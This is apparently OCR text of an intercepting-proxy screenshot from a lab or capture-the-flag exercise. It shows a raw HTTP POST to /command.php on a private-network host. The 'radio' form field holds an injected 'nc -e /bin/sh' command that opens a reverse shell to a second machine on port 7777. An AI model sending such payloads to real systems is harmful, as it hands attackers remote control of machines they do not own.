 Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.81.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.81.145
10 Connection: close
11 Referer: http://192.168.81.145/command.php
12 Cookie: PHPSESSID=lvut50jiiu3qr68rhovlhlvba4
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+-e+/bin/sh+192.168.81.137+7777&submit=Run